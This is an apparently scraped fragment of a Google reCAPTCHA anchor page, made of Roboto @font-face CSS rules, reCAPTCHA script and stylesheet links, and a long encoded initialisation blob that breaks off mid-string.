  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NNJ5WnDXhdtjaNJOtzcRHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NNJ5WnDXhdtjaNJOtzcRHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NNJ5WnDXhdtjaNJOtzcRHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4PDiD93w6DCtiLCmSx7fTXCmsOEVEvCq8O5WMOzwpInwpnCkWRjwoASw5Ryw6HCpsOWX3/Ch8KHw6HDhDvDuMO9w4vDgMKVXsKRw7fDljopOsOpw4ZjFlY1wprDiwHDgzcJKUDClBnCg2JAPsOgDQEywpsvw6tdwrbCkQfDminClcOcaH5kd8O/[base64]/DiwRZbxLCuEXDpsKSFTTDjVZFw7bCg8ODw4DCkHVpw6hfEEHCigFHw57DtMOZHMO4XBktCWXCkDvCu8OZwp/DkcOnwq7DkMOPwoNJw5HCosOwYiQiwpx3wpXCp3zDrsOYw5ZyfMOBw7E4BsK0w7tYw5ELPlHDqMKmHsOkcMO3wqfDu8O0wqtuck4Kw7LDrkBHUnTCtsOTJR9SwpTDn8Kwwp8bVcOlD1lZE8K+OsOiwqnCqcKhHsKEwo3DqcKsYcKsFsOyTxJrw7QaRwQBTcOzG0R/[base64]/Dk8O9WsKcZcOrw7LDm8ODAlIRwp42O8KtF8Oaw6nDlMKHFCZ5bMKaccO8w6wywqrDrMO2NMK8esKhPHXDnsK4wohKYsK6LSRtNsOsw7lYwqcIacOtAsOuwphTwosIw4TDnMODSzbDgsOZwqcPJwHDjsOiAsOIa0/[base64]/EUfCscOUwo9Ow49Pw65gw5PDvsKDXMKAdsKrwoFHX1V2RMO+YlwVwrMpNnQJwr8HwqJSQy0PCwNUwqbDngPDt3nDk8O1woQIwpbCsjbDvMOPc2DDtVpZwpfCmzghcivDrRFhw57DlGUhwofDpsO5w6DDhgHCnCzCnmBxTiIaw6/CtAAfwojCt8OwwofDq2wYwo0sOSjCtRpswrfDi8OcKTPDisKzWzXCrTPCnsOTw5LCn8KAwqLDj8O2CHXCncKNbDUgC8KywpHDtD0/aHIjR8KvXsKbblnCjlfCkMOpURvDi8KzOcOwUMKJwrxUBsOCX8O1PSFYPsKAwotMamTDscOmZMKeMcOFfGnDhsOJw6zCmcOoBE/DgxVhw6MFw4PChsKOw4JAwqVXwpjCgsOMwpNvw6sXw7wzw5rDlMKtwr3DuyDCtcOnPz/DqErCrxrDo3XCssOQCMOSJsO6w7zCgsKoMD7ChsOew5IDdm/Cp8OxTsKYKcOHdcOWQ1/DiT7DgzHDhRlDD0AjUEB7w4gKw5XCrRnDgMK+XE4WAhfDhsKCw4gCw68JZCzCnsOfwqXCjMOww4PCjTDDvMO/w609wpLDh8Kpw7lzBCTDmMKTWsKYIsKBbsK1CcOoK8KCdwMBbQLDkWbCksO0EV3CpsKjw67DgMOrw7TDpwbCsCIRw6DCnVoMcwHDuXAYw63CvibDuycdWCLClhx2LcKfwrgceUrDvsKjDsODw4HClMKYwq7DqMOlw74fwp9DwpTCtyMYHk0tPsKzwpZOw4h/wp9wwp7CscKER8K3KcO3CH93UW9CwpdaLMKeH8OGUcKHw6orw5g2wq3ClApzfsOCw7/DoMOJwrwZwrnClk7DisOXRsOtXwEYIiXDqsK2w5rDscKMwo7CoiHDu3ETwpcreMKwwq/DvxHCmMKRdMKlQSXDqsOyLRxww6TDssKtckbCmAw1wozDrFQoC2wlPFx7w6d6OxsbwqrDgQATbX/DqgnCnMKlw7wxw5HDqMOlRMOBwp85w77CilF0w5DDiFXCrBFgw5hpw5pTS8K/dcOYdcKKwolOw77CjXRcwpzDgzBDw4Upw7t+CMO7w6o6FMKAB8O+wpluCMKWDXvCgzzCoMK8w5QDOsO1wqrDlV7Dk8K7S8OSE8KtwoYJLxNdwp1swpjCkMOKwqR0w5FZGkMpIz/CjMKhQMKSw43Cj8KZw4dOwp0xAsK9CVnCl8Kfw7nChcOrwoI9BMKwdznCtMKpwrHDmlpVF8KlBDPDgnbCn8OyDlgSw7NoKMOYwrXCq2xzIlBlwr/CgSPDqcKlw63CuSfCr8OPAiXDilESw412w5nCuWTDssOVwqrClsKyQ2YfIcONfEocw7XDm8OtQSMBw587wpnCi8K6T2UePsOOwpYhKsKtLw8Xw67Ds8KdwoBRR8OLc8K/wokTw4svS8OQw7wrw6bCtsOyPkjCmMKew6hPwqZaw6PCrMKUK1doPcOdL8K4O03DiT/DiMKkwqAMwqd1wrzCqm4cQl7Cg8KTw7XDlsKQw6vCiyQaJ2orw6MSw4bClmhaC3bCj3jDusOcw4LCji/Cn8O0OU3Ct8KmYz/CmcO8w5UlesOMwrTCvhXDp8OYIsKFJ8KKwoPDlxTCtsKQR8O7w4rDujFQw7ZtesO5wq/[base64]/Ct8Okw78fwpjDqDjCnsO3MSjDhMKZT1xkw5fDtsKGwrxHwr/CnT7CscOmw6BDwqvCrMKjMsKCw6g/Z1gYKHDDnsKHMMKgwpvCoH7Dr8KgwoHCm8Okwq/[base64]/DisOpfcKRchDDiitdX8KpLlZFw4LDjHLDk8OZwpVoBz8Fw5Qnw4fCuMO9w6PDqcKBw7QnIMOlw5NmwqrDrcK0OMO2wqodZEzCnTTCnMORwqHDvQ09wrZ1dcOtwr/[base64]/DlIcwrDDhMKjF8Ouw4zCtFERwpJ/fBFpw5TCuMKew7EIw57DhRsVw6/DgxpyZcOPTcOKw5PCuUNgwrbDhRsVGl/CrDMjw5sBwqzDiDp4wpEdb1LCocKvwpbDp3zDlMOYw6kAXcOnM8K/Qw94woPCuB3DtsOsDGAVORc+OQDDmAp7RXAXwqIxX0dPT8Kawr9ywpXCtMOuwoHDkcOIDTIuwr7CncOYC18zw4jCglMXd8KWP3piGT/Dt8OLwqnChsOeV8Kpd0Ihwqt/Ux3CssOQVH7Cn8KkPMKvV0jCvcKqaTUlPsOdTnbCpcKORsKswqjCmgBBwo/CqGoCI8OBHsOhWh0HwrDDm3Rzw4sfCDoZHFpVOsKiYhk6w5s1w53Crw5sSzHCrCDCpsOgYx4qwp9qwrRQGsOBCmJYw7HDm8ODw6AYwpHDun/DpMOxAT4ncxoxw5cnYsKbw4zDrCkBw5rCtDQOWD3Do8O+w6/CqcKrwocPwqTDhyhKwqXClMOMDsK5w54SwoLDi3PDpsOLG3tuHMOVwrYWSV0Aw4AfZ18eFMO7McOqw4LDuMO0Cg0dJxwfH8K4wpluwq96NBvCjSQ7w5vCs0APw75dw4zCpFsWV3TCmcO4w6BiMsKywrrDoG7DlsOXwr/DusObZMOUw6zCiBkPwpR8cMKLw7nDm8O1FFASw6nDpSTCqsOVAE7Di8OtwrLCl8Obwo/Dn0XDncK8w47DnFwiQRc/bS0yLcKhJGEmRzxZEQjCgRPDgX10w4fCnhA6IcKiw6cRwqbCjC3DggjCucKywrU4G0UfF8OlVkLCqMOrLjvDpMOKw5dLwpAqI8O2w459esOxaTMlQ8OQw4bDrT9gw67ChhbDp3TCh3PDhsK+wpR6w4/DoBrDgTcAw4k8wp3DuMOCwpEVdHbDssKcUxlVUGFhwptCG1XCl8OMVsOCBUxowqJiwqVKFcKdU8Ozw7fDpsKFwqXDjg89Q8K4MlTCvm56PwUdwohOTUBVTMK0FUVdU3pSZ310YygdFcO9PBt7wqzDs1LDtcK5w60Iw7fDuh/DhCJxYcK1w4DCoUFfLcOgLS3CtcOBwoRJw7DCt3IswqPDj8Oiw7DDk8OYIcKWwqTDu0w/N8Oiwr1SwrY9wphiDXUaHGkDOsK/wpzDq8KmM8KwwqzCpU5kw6DCkHU0wrRUwpo3w7w8SsOtH8OEwok5SsOpwoYYahlawqEmDRtAw7cYfsO/wpbDkg7Dv8KjwpnCl2/Cug7CpcOEXcKQfsO3wpdjwp9PQMOTwosaRcKwwrovw4PDsDTCoE9fVTbDggkSHcKDwpTDrsOGXG/CoHozwpYbw747wp/[base64]/[base64]/DMOPe1zCncKSwoF8AVLDjcKVNz/[base64]/w7zCtcKww6d3wqzCiMKgQTzCtn/Dv8OMPcKuw4/Crm/DlMOWAsKTRcOOQ3Anw5B6acONK8KVIMOswqjDjDXDscKsw7E1JcOMFkLDpBxwwpoUe8OqMzwYU8OUwq0CTV/ComDDo37CqCrCqmRGwrEFw4LDhELDlCQLwpxXw5vCqh7DksO3SW/CmXLClcOVwpDDiMKRN0vDisKjw4QdwpnCuMKhw63DpipCDjIFw7BTw5EsKyPCrxtJw4jCj8O/DR4CBcKVwojCt31wwpRbR8Kvwro3XVLCkEbDhcKeVsKDCkgETcOUwrsFwq/DhjVmISMTIgc8wrPDt3hlw74VwowYGWbDusKIwp7ChjBHRsKSC8O8w7YuDiJGwrxORsKKd8K8OitXDm7Cr8KfwqfClsK4TMO6w7PCvxEiwqTDu8KXRsKHwrFowobDnAMuwpPCqcKhacO4BcKkwpPCsMKZR8OjwrFew67DkMKIbhQ9wrTCm1FVw4JCEnVCwrDDvArCgV/Cp8O3ZQbDnMO2bkstVxQ0wrMqeQEwdMKmXxZzDU0cByZ4f8O5H8OzA8KgHMKywpgbE8OVZ8OPeFzDksKAX1HCgDXDtMKNccKpdU1sYcKeNQDClMOMS8ORw7hPPcOrLmrDq2VoYcODwqvDmkzChsO/CA9ZDTHClm5Iw7lDVcKMw4TDhAZNwpglwpnDlDnCtFfCh3nDpsKdwoh1OcKnPcKAw59vw5jDgzTDqsOWw7nCr8OZWcKDTMOsBRwPwozCtT3DnTHDjld/w40Ew4vCkMOIw5NfEMKUWcOSw6nDvMO0RcKvwrrCon7CqF7CuAnChEAuw4BcYMKrw7xlUFEcwrrDqH1mXT3DmTXCrMOrX3V1w5PCji7Dl20Xw5xYwojCsMOTwrpmZMKqI8KafsOIw6YuwqzDjjY4H8KBGMKIw77CnsKkwq/Dp8KjcMKxw4rCtcONw4rDtcKUw6cGwpB9cCByF8Oxw53CgcOdMUpGMGUHw6QFMD7Cq8OnY8KHwoHCmsOEw4/DhMOMJcKVKRDDs8KgCMOpejLDrMKrwoV6wrLDocOyw63DpRDDjy/DicKvRnvCl1/DiExjwpTCscOlwrJywq/CuMK1O8KHw7/CrcK+wrlYTsKNw7rCmj/DiGLCrAXDujfCo8OnT8KIw5nDoMKewpLCncOHw7nDg0HCn8OmG8OlYR7CvMOLIcK7w4YCMWF/IcOFcMKjXycBT2PDjMOGwqjCuMOowqUEw55GGCjDhD3DvhHDtsO/[base64]/DvTE+AAB1woHDphnDuFx9SMKXwqEAARjDly0IVMKzw6vDlw9VwoXCqsOyTQTCiHLDhcKjYcORUWvDpMOHPW9dQE1eL0wAwo7DsxXCmgcAw7LCsBHDm3ZnJsKbw6LDuF3DgVwjw4PDhcOCGinCpcK8X8O+OxUUUTTDrCxrwrtGwpbDmwHCtQoCwqbDr8KkUsOdKMKxwq/[base64]/ClWk0H2s1w4vDjMOHw7F5wo3Dk0NPaSkKw4/DuxdIwrPDksKTw4kgw4xzHjrCjsKVbMOMw7V/esKKw5gLdivDncOEZ8OVRsOoZCbCnmPCogvDoX/DpMKSBcKjHcOIDV/DoBvDqBHDlsOPwpvCssOCw7EeUcK/[base64]/DsMKIw4guw6x0wohpwrDCgMOBBxITw5YNwoVEwrjCokXDsMOFY8OYK3rChi9kacO+BQx8S8OwwrfCpSzDlwIxw6tww7TDtMKgwokgfcKaw7Ipw65eNEYFw4lqJC0yw57DkyXDp8OvL8OfIcOfAEgyWQU1wo7Cj8Omwr1jX8KmwpE/[base64]/[base64]/Cm8OCdsK9w4DCmsO7OGQTYTcvasKTRcOqw7LDo0zDl0MrwpvDlsKqw5rCmgrDg3PDuBzClFbCqkgxw543w7gUw74Nw4HChHEjwpVgw7fCvsKSCcKswohQQMOrw67ChGzCr2MEbEFQKMKYTWbCq8Kcw6Z+cBTCj8KgDcOxHy13w49/WXB+FQIswoxVb2N6w7kmw4IebMO5w5ItVcOYwrfCmn9QZ8KfwqzCkcOxUsOBScOabAnDk8O/w7d3w54EwoBVfsK3w5dGw5LDvsKXT8KDbGbCvMKGw4/DoMK5RsKaWsOYw7YEwoU+TFoUwo7DsMOHwo/CvhPDn8Klw5JYw4nDlDHCp0VBMcOOw7bDtBFpcGvCjFpqAMKTHsO5NMOBJgnDowtsw7LCu8OkKhXCqTUoI8O3BsKew7wVRybCo1BwwoXDnjwFwqLCkxpGdcOiUcOqASfDqcOLwpnDtnLDkUsWCcOcw5/[base64]/[base64]/MW/CvcKow4XDvQjDsRBkwok3RsKQwrkHw6PCvcOWDTjCr8K/wp1LETtZw6McRwxSw618dsO/wr3DosOxf3BkPDjDqMK4w53DhFLCu8OsfsKPDjzCr8OkEBPCsBRrYnd1RcKPwrrCj8Khwq3DtBk3B8KSDwjCv1QIwqxNwrXCjcKTCTt9OsKNPcOReQzDrA7DnsOvDVRZSXo/wq3DukPDsnjCgEbDgMO/Y8KBF8KYw4nCuMO6N3xjwrHCvMKMHzNIwr/CncKwwpfDr8Oqa8KQZWF8wrggwpI9wonDucORwqcOG33DpMKiw75eRAUqw5sEJMKtaiLDlV94e3Arw59Wb8KQYcKVw5hVw75TLcOXRzZLw69lwo7Dk8OtQWNkw6TCpMKHwpzDpcOoB1HDkH4Rw67CjQA6YsOjC24YaXXDnwLClQA9w5c1ZEdlwrpbZsOkeh49w7/DkyrDkMKxw6J0wqTDtcOGw7jCm38EKcKcwoHCrMK4T8OgchrCpxfDrSjDkMKRbMKmw4s/wq7CqDFIwrN3worChnwHw77Dm1/DrsO+wozDgsKUf8KKdG4tw7nDjBwBTMKSwpsswpFBw55/bwprf8Kyw6dZEAZOw7Bgw63DqnExfMOHPzUsJzbCq1nDphtzw6N/wozDmMO0PsOXVmgDf8K9YMK/[base64]/cMOJXmpQwprDiAHChGgvR8O4w4ZyS8O/Pnh8woFWXMOCf8OxVcOvCggYwqo1w6/Dl8OAwr/[base64]/[base64]/DiMO/[base64]/w71FY8KxYcOxwoTCusOuRcKgwqnCtSkmI8OqNzPCp3Iqw5zDtSbCpDo7TMO+woYXw4vCjRB7MSLClcO0w6c2HsK5wqTDmsOGcsO+wqJbTCnCrRXDtzJjwpfCiQBsAsKFHETCqhpdw7QmUcK9FcO3P8K1XR0Kwq8TwpZtw4k/w5R3w73DjxY5WV0XGsO0w5tIOsKvwp7DtMO0V8OawrnDkX4YXsOObsKNC07ClCpiwoxBw5/[base64]/[base64]/Dj8KxwqzCiMOpSwAbw48rYcK6bMOVdMOcb8ODVy3DtBs9wqjCj8OMwozCrxF+F8K5SUAIUMOOw7pHwq0lMx/DrCZBw4Yqw4vCvMK8w5wkNMKTwo7Cp8OwMGHCkcKtw65Ww4Z3wp0NY8Kzw6NdwoBqKC/[base64]/a8Omw5PDo0PDrCdnwrXCqcKAOcOucMO5bcOVR8OqOsK+RcKHfiNCBMO8HChWGH8vwrVCG8Ofw4rCo8OAw4bDg3nDtBLCrcOmU8K/PlduwrllJnZaXMKQw6FWQMO5w4/[base64]/[base64]/w6AHPMKyNXgfw6XDgSYxXnZ7PX/DrFPDvBJIciTDtMOYw75zfMKbFwdVw61XUsO8wo1rw4DCmgsge8ORwrd7XMK3woohQn51w6tJwppBwrHCjcO6w7nDlHR1wpAPw5bDpgw0UMOmwp1AXcK5FkjCtizDgGALXMKvWH/CvS5SAcKrCsKlw57CpzTDuX8hwpU8wot3w49iw4TDqsOJw7zDgsO7QCLDhWQKfHtdJ0YFwoxjwr80wot6wo97QC7CuxrDm8KAw5gZw69ewpTCmQA0w4bCtz/[base64]/[base64]/QcOUw7TDn8KLwrkQwrTDgEg0w6DDscOLw5xVFcOCT8KXMUzDisKBUcKKwq1VamMBWsOSw5pkwoQhAMKAdMO7w4rCtzvDuMKdN8OLNWvDp8OrdsKbNcOAw4NYwoLCjcOdBAkmdsOmXxEcw5ZNw4pbBjcuZ8OaZ1luHMKvKSHDnF7CqMKxw6hLwqzCgsKZw7/[base64]/Du8KswqTCusK2woxPw5fCp8KLfUvDm8KyKcOkwoRVw6w3w5/[base64]/wqNCHlLDqcOYwqUSZTkVw7gwAmLCsMKow6DCqGvDssOMV8OaB8K/wqMyYsOAVAgeQkojcBvDjg/DnsKMbcK4wq/Cn8KqSRPCisOwXE3DksK6NmUCLsK4fsOTwojDlwnDuMKSw4nDusO6wpXDi3VnBRY8wq0RZXbDvcODw5Nxw6d8w5UXwpvDtsO4GgMswr17w6bCpDvDtMKGEsK0P8O6wpbCmMKddVViwpYCaWk/JMKkw4HCtSbDpMKTw6kOW8KzFT85w5TDpHDDiDDDrEbCg8OmwoRFTMOqw6LClsK6TMKCwotsw4TCl2TDmsOIe8OvwpUAw59qf0lUwrbDmcOCaGx+wqI0w6nDvVJ/w5gcChc2w7gCw4vDr8OFZFs/eFPDscOtw6cyWsOzwrPCoMO/EsK+asKTN8K3Iy/CjMK1wpfDn8ObKRIoZlDClUVpwozCvVHCjsO5M8O9AsOjUBttKsKkw7LDgcO8w6FSJMOxVMKiUcK7BsKSwrR9woILw5LCiVYAwoXDgGF1wqzCqCo2w7bDj2xce3tob8KAw4IPAsKmDMOFTcOaLcOQRD4pwqdpTk3CnsO/wpTDqTjCrl0Tw74ABcO4JMKnw7vDnUV+d8KCw6jCszl9w7/CicOewoJyw5fCpcOEEjvCusONRjkAwqvCkcK/w75nwpAKw73DuBtdwqHDnkQ8w4DDoMOLHcK9woUvHMKQwpZfw6IXw7zDnsK4w69GJ8O5w4/Dj8Kqw7pYwrnCqsKnw6zDrWvCtB8lEyLDqW1kfxhyD8OBW8OCw5oXwrt4woXCiE4iwrpJw4vDglXCuMK0wqTCqsKzJsOJwrsLwrpxGXBLJ8Ohw4Q+w4LDicOHwpDCqyvDq8OlD2cdCMKndT4aXiYAeyfDricjw7PCtHguB8OTNsOVw7zDi1jCimw/woEITsO2VQFwwrF1R1nDicKhw4lOwpYdXWfDrjYmYsKMw5FAGMOCEm7CncK5wo3DjAzDhMKGwrt4w75gcsOMR8K2w7LDm8KdZUXCgsO4wovCo8KSL2LChVDDuzd9wrE9wojCoMOHbA/DtjHCr8ONAy3CmcKXwqh2McOtw7gqw5sjPjI8S8K8AEjCmMODw4R6w5bCgsKIw74EKADDggfCkxhrw6cXwrIHEiZ5w5EARwbCglEqw7vDqsKrfi5HwrZUw4ENwprDkgTDmxrCh8ODwq7ChcO5NRwbbMK/wqrDoBXDuigTCsOcBsKyw64LHMK6wprCn8K9wrPDq8OTFhB8RkDDkkHCqMKLwpDCg1UHwp/[base64]/UVp/dnogwqE8wppnwq3DusKCIsOww7XDtsOQZBM9ClrCv8Oxwrhsw5Vmwr3Dhx/CjsOSwpJcwpfDoi/CjcOBPCQwHG3Di8ObWhorw5TDqVHClcOCw7E3AHYIw7MhN8KaGcKvw4sSw50hIMKnw4vDocKWGcK0w6A2GCPCqnpCBcKrVBzCtmcuwpDCkWQWw7tdDMKyZ0jClCPDqsOYeWnCu1A6w6F/[base64]/MVo/w7bCtTbDhTAKwp1PAxBYWWfDm3vCvMKsABDDk8KZwoAIfsOGwrjDgsO1w5LCmsK5w6/Cr3bDnX3DtcO7NnnChMOZTj/Dj8OOwqzCiGXDhsKCNBXDrcK3asKbwpDDkATDtxkJw7FZd0PCk8OLCsKCL8O/RMOPccKkwoRydFjCtCTDusKJBsK3wqjDlAjCsk4gw77ClcOkwpjCrMK5IyvCgsOyw7gSGEfDncK+PQxhSX/[base64]/LcO4WCZVwrPCiMOPwrPDhsOSwqPDvcOjBcKsTsKAwpnCqcK9wp7DsMOPDsOTw4Yewo05J8ORwq/CpsKvw5/DtcK8woXCtS92w4nCrmpOCXTCkx/CoB8pwqbCl8Kzb8O/[base64]/[base64]/DsAA4PnrDiggLw69wwq4He1UmKMKZPcKmwowCwrIQw6EHQ8KFwpg+w7hSW8KGKcKwwpUww5TCqcOvI1RHGD/[base64]/CpcOYw5pAwpTDrDsqCBxawpDCpsODw43CqFrDjz7Dk8O1wq9aw5nCgCRlwprCvh3DkcKvw5zDj2AZwpk1w5FSw4rDulHDmkbDkFHDqsKmJzfDqcKvw4fDm1kww5YAF8KxwrR/[base64]/T8Kow59Vw7w+w5xeGHLCksO9HkLCnMKpKcKpw4rDlDMmw4/[base64]/c2LDmCvCiS1dwrUOwo0jMn7DicKyw4PDusKhSGbDgVjDh8OkwonDqS5xw5DCmsKJF8KzWMOFwr3Dqm5pwrHCjSHDjcOhwoDCu8KlDMKbHAk0w57CnSdZwoYTw7FTEGlgXHjDlMO1woZkZRBLw4/CiA/DsD7DrxoaE1dYEQkPwpJIw6fCsMOewqHCksK2eMOjwolGwrwBwrNCwo/DqsKbw4/Dt8KVHMOKBTkme2JycMOfw5trwqMwwoMIwpXCoQUARHJXRcKFJMOvemPCmcO+XEpnwqvCgcOtw7HCr2fDmTTCj8OvwqnDp8KTw5Uow47DicKPwoXDrQ5oLcONwo3Dr8KdwoEZOcOcwoDCucO0wqZ+K8OvA3/DtH8Uw7/CscOxfBjDrQVhwr9TUBlqT0rCssKKag0Fw4NSwr45Mw1TUhYRwp3DkMOfwoxtw5J6NTRbIsK5ZiwvbsK9woDDlsKHcMO4ZsOyw5vCu8KuA8OeEMK6wok3wqUhw4TCrMK0w74jwr5Lw4TDh8KzDMKFYcK1Wy/CjsK1w4MrTnXCh8OWWlnDoTbDt07Cu3VLXxPCsk7DrV9WKGYrVsOeRMOqw5ZrYk/[base64]/[base64]/[base64]/wobDr1LCrcKTw4hMw4g8w5XDlmzCt2rDkgw/[base64]/CmsOow7LDoCjCmsKcw6xZwqTDtyhuN3ITZk9vw4djw6bChR/CnjLDt1dVw65jLDIVNR7DkMORN8Ozw6gOJC5vTRvDtcKxRXpHTnktYMKIScKGNCp1WQ7CrsOoUsKmElJ7ejlydQQhwpnDlRxuC8K0wo7CrxDCgAhSw54GwrAMB0kEwrrCiXjCihTDuMKLw4oEw6gTeMKdw5UbwqXCmcKDFkjDlMObQsK4O8Kdw5PDusKtw6PCsT/CqxEtDAfCowpWJ0PCmMOQw5oOwpXDvcO7wrrCkRISwpo7GnzDnRANwpnDiT7DqgRTwrLDrX3DuljChMKhw4BaBcO7E8K6wonDmsKodHhZw5/[base64]/Dvj7DiBPDucOPw7pFwqtKw7jDlsKawpLChcKvXlnDr8KSw7VkGA4dwpk/JsOZDcKPKsKowrFIw6HDicKawqFLRcKEw7rDhwU+w4jDvcO0XMOpwo9xfcOEScKvAcOuMMO8w4DDt1bDp8KIK8KVfzvCqx3Dtlc2w4Naw4HDqCPChHjCoMKJTMO9dTDDlMO5IsKSQcOSKlzCjcOwwrnDt2RtAMK7PsKRw4HDkhPDkMOkwo/[base64]/[base64]/YX53w5PChSrCoMKEw6oDCUQ7SxjCiUbCkTJOwrjDgR3CgMOzT0XCnsKPUWXCr8KnMAJQw47DtsOKwqvDvsO6PXAzRMKfwpppNVFcwqojP8KMdsK+w70oX8KsKSwoW8O+IsKPw5XCuMOEwp0vb8KwORbCiMOiHBjCtcOhw7/CrGDDvsOTL0tRIsOuw7/DmWoRw4DCnMOhbcOnw5ByBsKyR03Cg8KwwpDCkybChCoZwrQjWntKwqTCtAlGw6dEw77CnsK6w7XDm8OlE0QWwoJqwqByMsKNRFHCoifCiQdAw57DuMKgFMKyfl5IwrZHwo3DshcbRjsfAQx4woHDkcKsBcKJwp7CvcKNcw18DBl/OkXDoDXCk8OLV2fCqsOmS8KjW8K+wpohwqEqw5HCpk9cA8KDwo0JUcOSw7zCgMOQDMOJewzDqsKANgjDnMOAPMOXwozDokLCi8OGw5LDpRnChlXCnX3DkRsRwq8Ew5IyUsOxwpQzQhBewqPDih/DlMOIZcKQM3fDv